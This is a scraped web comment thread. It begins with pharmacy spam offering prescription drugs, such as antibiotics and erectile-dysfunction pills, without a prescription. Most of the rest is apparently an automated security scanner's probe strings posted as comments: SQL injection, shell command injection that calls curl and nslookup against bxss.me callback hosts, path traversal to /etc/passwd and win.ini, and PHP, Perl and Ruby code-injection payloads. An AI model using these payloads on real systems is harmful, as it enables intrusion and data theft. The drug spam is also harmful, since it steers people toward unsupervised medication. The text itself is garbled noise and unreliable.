Bmxkcv (Poseted On : 2024-03-07 21:18:01pm)
atorvastatin over the counter lipitor 40mg canada order lipitor generic
Acwiaj (Poseted On : 2024-03-15 04:07:55am)
order cipro 1000mg without prescription - amoxiclav online order buy clavulanate for sale
Guksko (Poseted On : 2024-03-18 00:26:24am)
flagyl 400mg drug - generic cleocin 150mg buy azithromycin paypal
Kmoplk (Poseted On : 2024-03-21 23:52:13pm)
order metronidazole pills - cefaclor pill order azithromycin 500mg sale
Jbofyr (Poseted On : 2024-03-26 10:53:30am)
buy glucophage 1000mg generic - cefadroxil canada lincocin 500mg for sale
Pkaxxy (Poseted On : 2024-03-28 21:42:17pm)
clozaril order online - glimepiride 4mg brand order pepcid 20mg pill
Dmjzxp (Poseted On : 2024-03-30 07:14:59am)
generic seroquel 100mg - geodon us buy eskalith medication
Gdyrno (Poseted On : 2024-04-01 03:50:09am)
atarax 25mg cheap - order atarax pill buy endep medication
Vvgqud (Poseted On : 2024-04-04 18:00:36pm)
amoxicillin tablets - cheap amoxil cipro 1000mg generic
Lessam (Poseted On : 2024-04-10 05:59:58am)
buy clindamycin without prescription - doxycycline online buy how to get chloromycetin without a prescription
Ylzmoi (Poseted On : 2024-04-13 10:50:41am)
ivermectin online pharmacy - doxycycline for sale buy cefaclor 250mg online cheap
Klkdcc (Poseted On : 2024-04-13 20:54:26pm)
albuterol inhalator order online - buy generic seroflo order theo-24 Cr 400mg sale
Smmsnk (Poseted On : 2024-04-16 11:54:19am)
buy depo-medrol without prescription - order astelin nasal spray azelastine brand
Zsrwgh (Poseted On : 2024-04-18 04:33:21am)
micronase order online - actos 15mg us buy dapagliflozin paypal
Kfhwkp (Poseted On : 2024-04-20 07:31:39am)
prandin 1mg drug - order repaglinide 2mg jardiance 25mg pills
Xiaijz (Poseted On : 2024-04-20 16:37:51pm)
metformin 1000mg price - buy cozaar online order acarbose 25mg pills
Drjdug (Poseted On : 2024-04-22 23:53:16pm)
lamisil 250mg over the counter - generic griseofulvin grifulvin v price
Buekab (Poseted On : 2024-04-25 02:41:08am)
order nizoral online - order itraconazole sale buy sporanox 100mg without prescription
Zxcfez (Poseted On : 2024-04-26 17:24:01pm)
buy famciclovir 250mg pills - where can i buy acyclovir order valaciclovir 500mg online
Rjlilm (Poseted On : 2024-05-01 06:14:20am)
order nitroglycerin without prescription - purchase lozol online valsartan 80mg brand
Qxtntm (Poseted On : 2024-05-03 22:29:33pm)
crestor online hunt - zetia buy elbow caduet amidst
Twwswi (Poseted On : 2024-05-04 17:23:52pm)
simvastatin percy - zocor almost atorvastatin tend
Aeywil (Poseted On : 2024-05-06 04:00:19am)
viagra professional hopeful - eriacta agreeable levitra oral jelly rat
Srxnuh (Poseted On : 2024-05-07 20:07:10pm)
priligy british - priligy arrival cialis with dapoxetine admit
Wvhjkm (Poseted On : 2024-05-08 19:14:13pm)
cenforce online trade - tadalis pills stranger brand viagra pills shutter
Fjnltt (Poseted On : 2024-05-10 11:34:55am)
brand cialis monsieur - penisole together penisole rapid
Ewfopt (Poseted On : 2024-05-12 21:35:41pm)
brand cialis tall - brand levitra chin penisole leap
Kikkcl (Poseted On : 2024-05-20 13:25:19pm)
acne medication scrooge - acne medication goblin acne medication storm
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:14:24pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:14:59pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:16:26pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:16:27pm)
1Ftm9R8g4O
1DeDNIQPEEO (Poseted On : 2024-05-20 18:16:52pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:16:54pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:17:40pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:19:10pm)
AvEvuwIs
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:19:10pm)
response.write(9189814*9804637)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:19:18pm)
AvEvuwIs
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:19:20pm)
response.write(9189814*9804637)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:20:10pm)
dG2wk2wI: YQcSy7qW
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:20:10pm)
'+response.write(9189814*9804637)+'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:20:53pm)
"+response.write(9189814*9804637)+"
nSRaWGES (Poseted On : 2024-05-20 18:20:53pm)
555
VhhOdy94: 0W8EYa3b (Poseted On : 2024-05-20 18:21:33pm)
555
response.write(9107578*9369895) (Poseted On : 2024-05-20 18:21:35pm)
555
'+response.write(9107578*9369895)+' (Poseted On : 2024-05-20 18:22:03pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:22:04pm)
555
"+response.write(9107578*9369895)+" (Poseted On : 2024-05-20 18:22:45pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:22:46pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:23:34pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:24:21pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:24:53pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:25:28pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:26:01pm)
echo jvvmwu$()\ vcqzmw\nz^xyu||a #' &echo jvvmwu$()\ vcqzmw\nz^xyu||a #|" &echo jvvmwu$()\ vcqzmw\nz^xyu||a #
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:26:31pm)
&echo zitdjl$()\ rjnajv\nz^xyu||a #' &echo zitdjl$()\ rjnajv\nz^xyu||a #|" &echo zitdjl$()\ rjnajv\nz^xyu||a #
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:26:35pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:26:35pm)
&echo zitdjl$()\ rjnajv\nz^xyu||a #' &echo zitdjl$()\ rjnajv\nz^xyu||a #|" &echo zitdjl$()\ rjnajv\nz^xyu||a #
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:26:37pm)
555&echo nersid$()\ vqzemd\nz^xyu||a #' &echo nersid$()\ vqzemd\nz^xyu||a #|" &echo nersid$()\ vqzemd\nz^xyu||a #
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:26:38pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:12pm)
../../../../../../../../../../../../../../etc/passwd
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:12pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:13pm)
${9999422+9999971}
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:15pm)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:15pm)
|echo cfjtxw$()\ vcqiis\nz^xyu||a #' |echo cfjtxw$()\ vcqiis\nz^xyu||a #|" |echo cfjtxw$()\ vcqiis\nz^xyu||a #
${10000094+9999397} (Poseted On : 2024-05-20 18:27:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:54pm)
../../../../../../../../../../../../../../windows/win.ini
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:54pm)
555|echo wdtkkg$()\ rlpulw\nz^xyu||a #' |echo wdtkkg$()\ rlpulw\nz^xyu||a #|" |echo wdtkkg$()\ rlpulw\nz^xyu||a #
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:27:54pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:28:32pm)
file:///etc/passwd
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:28:32pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:28:32pm)
(nslookup -q=cname hitbzrlzrznid54386.bxss.me||curl hitbzrlzrznid54386.bxss.me))
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:28:32pm)
12345'"\'\");|]*�{
<�>�''💡
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:29:18pm)
$(nslookup -q=cname hitrgkttqtinsed776.bxss.me||curl hitrgkttqtinsed776.bxss.me)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:29:18pm)
Array
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:29:19pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:29:51pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:29:51pm)
&nslookup -q=cname hitpnccmertvr46d2b.bxss.me&'\"`0&nslookup -q=cname hitpnccmertvr46d2b.bxss.me&`'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:30:14pm)
../555
(Poseted On : 2024-05-20 18:30:14pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:30:14pm)
555&n948851=v996890
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:30:14pm)
&(nslookup -q=cname hitkbnpyrfwdy5a51c.bxss.me||curl hitkbnpyrfwdy5a51c.bxss.me)&'\"`0&(nslookup -q=cname hitkbnpyrfwdy5a51c.bxss.me||curl hitkbnpyrfwdy5a51c.bxss.me)&`'
12345'"\'\");|]*�{
<�>�''💡 (Poseted On : 2024-05-20 18:30:43pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- &n900579=v933628 (Poseted On : 2024-05-20 18:30:44pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:30:44pm)
./555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:30:44pm)
|(nslookup -q=cname hitsjvexoxhsb5edbc.bxss.me||curl hitsjvexoxhsb5edbc.bxss.me)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:31:18pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:31:18pm)
`(nslookup -q=cname hitueuehcyixad6a52.bxss.me||curl hitueuehcyixad6a52.bxss.me)`
Array (Poseted On : 2024-05-20 18:31:18pm)
555
../../../../../../../../../../../../../../etc/passwd (Poseted On : 2024-05-20 18:31:18pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:31:26pm)
555
../../../../../../../../../../../../../../etc/passwd (Poseted On : 2024-05-20 18:31:29pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:31:29pm)
`(nslookup -q=cname hitueuehcyixad6a52.bxss.me||curl hitueuehcyixad6a52.bxss.me)`
Array (Poseted On : 2024-05-20 18:31:29pm)
555
../../../../../../../../../../../../../../windows/win.ini (Poseted On : 2024-05-20 18:31:44pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:31:44pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:31:44pm)
;(nslookup -q=cname hitbnltkvmxpv666e7.bxss.me||curl hitbnltkvmxpv666e7.bxss.me)|(nslookup -q=cname hitbnltkvmxpv666e7.bxss.me||curl hitbnltkvmxpv666e7.bxss.me)&(nslookup -q=cname hitbnltkvmxpv666e7.bxss.me||curl hitbnltkvmxpv666e7.bxss.me)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:32:17pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:32:17pm)
)
file:///etc/passwd (Poseted On : 2024-05-20 18:32:17pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:32:18pm)
|(nslookup${IFS}-q${IFS}cname${IFS}hitostqwlkzdd9d067.bxss.me||curl${IFS}hitostqwlkzdd9d067.bxss.me)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:03pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:04pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:04pm)
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:04pm)
&(nslookup${IFS}-q${IFS}cname${IFS}hitgoekjjxemf46aa3.bxss.me||curl${IFS}hitgoekjjxemf46aa3.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgoekjjxemf46aa3.bxss.me||curl${IFS}hitgoekjjxemf46aa3.bxss.me)&`'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:06pm)
!(()&&!|*|*|
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:47pm)
555
echo sivfed$()\ qztvko\nz^xyu||a #' &echo sivfed$()\ qztvko\nz^xyu||a #|" &echo sivfed$()\ qztvko\nz^xyu||a # (Poseted On : 2024-05-20 18:33:48pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:48pm)
555
../-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:48pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:48pm)
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:33:48pm)
^(#$!@#$)(()))******
&echo xpqqks$()\ ptzfao\nz^xyu||a #' &echo xpqqks$()\ ptzfao\nz^xyu||a #|" &echo xpqqks$()\ ptzfao\nz^xyu||a # (Poseted On : 2024-05-20 18:34:23pm)
555
./-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:34:27pm)
555
) (Poseted On : 2024-05-20 18:34:27pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:34:27pm)
Http://bxss.me/t/fit.txt
-1' OR 2+37-37-1=0+0+0+1 -- &echo ixmfoh$()\ utpeiq\nz^xyu||a #' &echo ixmfoh$()\ utpeiq\nz^xyu||a #|" &echo ixmfoh$()\ utpeiq\nz^xyu||a # (Poseted On : 2024-05-20 18:34:45pm)
555
./-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:34:46pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:34:46pm)
Http://bxss.me/t/fit.txt
) (Poseted On : 2024-05-20 18:34:46pm)
555
|echo pibytr$()\ ypqntn\nz^xyu||a #' |echo pibytr$()\ ypqntn\nz^xyu||a #|" |echo pibytr$()\ ypqntn\nz^xyu||a # (Poseted On : 2024-05-20 18:35:21pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:35:21pm)
http://bxss.me/t/fit.txt?.jpg
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:35:21pm)
555
!(()&&!|*|*| (Poseted On : 2024-05-20 18:35:23pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:08pm)
'.gethostbyname(lc('hitio'.'hbjaalyma8e28.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(79).chr(97).chr(74).'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:09pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- |echo hvbvbv$()\ qhndit\nz^xyu||a #' |echo hvbvbv$()\ qhndit\nz^xyu||a #|" |echo hvbvbv$()\ qhndit\nz^xyu||a # (Poseted On : 2024-05-20 18:36:09pm)
555
^(#$!@#$)(()))****** (Poseted On : 2024-05-20 18:36:09pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:09pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:10pm)
/etc/shells
(nslookup -q=cname hitsinivantcac4a9a.bxss.me||curl hitsinivantcac4a9a.bxss.me)) (Poseted On : 2024-05-20 18:36:50pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:51pm)
Array
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:51pm)
../../../../../../../../../../../../../../etc/shells
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:51pm)
".gethostbyname(lc("hitxo"."phpmhpyx2cacb.bxss.me."))."A".chr(67).chr(hex("58")).chr(102).chr(82).chr(103).chr(79)."
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:51pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:36:52pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:37:49pm)
555
$(nslookup -q=cname hitbzjdbolwwp4335a.bxss.me||curl hitbzjdbolwwp4335a.bxss.me) (Poseted On : 2024-05-20 18:37:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:37:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:37:49pm)
c:/windows/win.ini
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:37:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:37:50pm)
gethostbyname(lc('hithz'.'xrfypzxi8b376.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(75).chr(122).chr(85)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:38:59pm)
Array
&nslookup -q=cname hitcohoiysewm7e32d.bxss.me&'\"`0&nslookup -q=cname hitcohoiysewm7e32d.bxss.me&`' (Poseted On : 2024-05-20 18:38:59pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:39:00pm)
555
'.gethostbyname(lc('hitxf'.'qkrfcbiw305d1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(79).chr(114).chr(87).' (Poseted On : 2024-05-20 18:39:00pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:39:00pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:39:00pm)
bxss.me
&(nslookup -q=cname hithcnuhmlrhwb9c19.bxss.me||curl hithcnuhmlrhwb9c19.bxss.me)&'\"`0&(nslookup -q=cname hithcnuhmlrhwb9c19.bxss.me||curl hithcnuhmlrhwb9c19.bxss.me)&`' (Poseted On : 2024-05-20 18:40:05pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:40:05pm)
'"()
http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg (Poseted On : 2024-05-20 18:40:11pm)
555
".gethostbyname(lc("hitod"."bboifxlwe0545.bxss.me."))."A".chr(67).chr(hex("58")).chr(112).chr(84).chr(115).chr(65)." (Poseted On : 2024-05-20 18:40:11pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:40:11pm)
555
|(nslookup -q=cname hitzipnolbhkn63b96.bxss.me||curl hitzipnolbhkn63b96.bxss.me) (Poseted On : 2024-05-20 18:41:12pm)
555
gethostbyname(lc('hitpy'.'rshhflhj71845.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(97).chr(81).chr(107).chr(69) (Poseted On : 2024-05-20 18:41:12pm)
555
1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs�.jpg (Poseted On : 2024-05-20 18:41:12pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:41:12pm)
555'&&sleep(27*1000)*rnwqyt&&'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:41:26pm)
HttP://bxss.me/t/xss.html?%00
Http://bxss.me/t/fit.txt (Poseted On : 2024-05-20 18:42:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:42:06pm)
555"&&sleep(27*1000)*sicppm&&"
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:42:06pm)
555
`(nslookup -q=cname hitelovaveqqv26980.bxss.me||curl hitelovaveqqv26980.bxss.me)` (Poseted On : 2024-05-20 18:42:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:42:06pm)
HttP://bxss.me/t/xss.html?%00
http://bxss.me/t/fit.txt?.jpg (Poseted On : 2024-05-20 18:42:43pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:42:43pm)
HttP://bxss.me/t/xss.html?%00
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:42:43pm)
555'||sleep(27*1000)*wsvjcd||'
;(nslookup -q=cname hitlhmrcmabux0f891.bxss.me||curl hitlhmrcmabux0f891.bxss.me)|(nslookup -q=cname hitlhmrcmabux0f891.bxss.me||curl hitlhmrcmabux0f891.bxss.me)&(nslookup -q=cname hitlhmrcmabux0f891.bxss.me||curl hitlhmrcmabux0f891.bxss.me) (Poseted On : 2024-05-20 18:42:43pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:43:21pm)
bxss.me/t/xss.html?%00
|(nslookup${IFS}-q${IFS}cname${IFS}hitqytegaqflh33d30.bxss.me||curl${IFS}hitqytegaqflh33d30.bxss.me) (Poseted On : 2024-05-20 18:43:21pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:43:21pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:43:23pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:43:23pm)
555"||sleep(27*1000)*yzhhtt||"
/etc/shells (Poseted On : 2024-05-20 18:43:23pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:44:11pm)
555
../../../../../../../../../../../../../../etc/shells (Poseted On : 2024-05-20 18:44:11pm)
555
Array (Poseted On : 2024-05-20 18:44:12pm)
555
HttP://bxss.me/t/xss.html?%00 (Poseted On : 2024-05-20 18:44:12pm)
555
&(nslookup${IFS}-q${IFS}cname${IFS}hitshgbfjteqe454ca.bxss.me||curl${IFS}hitshgbfjteqe454ca.bxss.me)&'\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitshgbfjteqe454ca.bxss.me||curl${IFS}hitshgbfjteqe454ca.bxss.me)&`' (Poseted On : 2024-05-20 18:44:12pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:45:15pm)
"+"A".concat(70-3).concat(22*4).concat(98).concat(77).concat(101).concat(80)+(require"socket"
Socket.gethostbyname("hitco"+"nzbvcjpa11d06.bxss.me.")[3].to_s)+"
bxss.me/t/xss.html?%00 (Poseted On : 2024-05-20 18:45:15pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:45:15pm)
555
c:/windows/win.ini (Poseted On : 2024-05-20 18:45:16pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:45:16pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:10pm)
555
bxss.me (Poseted On : 2024-05-20 18:46:10pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:10pm)
555
Array (Poseted On : 2024-05-20 18:46:10pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:10pm)
'+'A'.concat(70-3).concat(22*4).concat(108).concat(84).concat(109).concat(70)+(require'socket'
Socket.gethostbyname('hitht'+'womohbtw07180.bxss.me.')[3].to_s)+'
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:59pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:59pm)
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:59pm)
)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:59pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:46:59pm)
555
'"() (Poseted On : 2024-05-20 18:46:59pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:27pm)
'A'.concat(70-3).concat(22*4).concat(100).concat(82).concat(99).concat(76)+(require'socket'
Socket.gethostbyname('hitzf'+'ccmxtmooec0ed.bxss.me.')[3].to_s)
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:27pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:27pm)
';print(md5(31337));$a='
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:27pm)
what_is_an_opc
-1' OR 2+37-37-1=0+0+0+1 -- '&&sleep(27*1000)*gxicsf&&' (Poseted On : 2024-05-20 18:47:31pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:31pm)
555
))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) (Poseted On : 2024-05-20 18:47:31pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:49pm)
';print(md5(31337));$a='
"+"A".concat(70-3).concat(22*4).concat(97).concat(80).concat(116).concat(72)+(require"socket"
Socket.gethostbyname("hitwg"+"yfoahtmy1bd19.bxss.me.")[3].to_s)+" (Poseted On : 2024-05-20 18:47:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:49pm)
what_is_an_opc�
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:47:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- "&&sleep(27*1000)*lndeke&&" (Poseted On : 2024-05-20 18:47:49pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:06pm)
";print(md5(31337));$a="
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:06pm)
xfs.bxss.me
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:06pm)
555
'+'A'.concat(70-3).concat(22*4).concat(107).concat(87).concat(119).concat(71)+(require'socket'
Socket.gethostbyname('hitfu'+'owxmduhq2763a.bxss.me.')[3].to_s)+' (Poseted On : 2024-05-20 18:48:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- '||sleep(27*1000)*mrbqtz||' (Poseted On : 2024-05-20 18:48:06pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:06pm)
what_is_an_opc/.
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:31pm)
${@print(md5(31337))}
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:31pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:31pm)
555
what_is_an_opc (Poseted On : 2024-05-20 18:48:31pm)
555
xfs.bxss.me (Poseted On : 2024-05-20 18:48:31pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- "||sleep(27*1000)*iaqhhs||" (Poseted On : 2024-05-20 18:48:31pm)
555
'A'.concat(70-3).concat(22*4).concat(114).concat(90).concat(120).concat(81)+(require'socket'
Socket.gethostbyname('hithw'+'ktzqjanp776a9.bxss.me.')[3].to_s) (Poseted On : 2024-05-20 18:48:31pm)
555
-1' OR 2+37-37-1=0+0+0+1 -- (Poseted On : 2024-05-20 18:48:48pm)
555
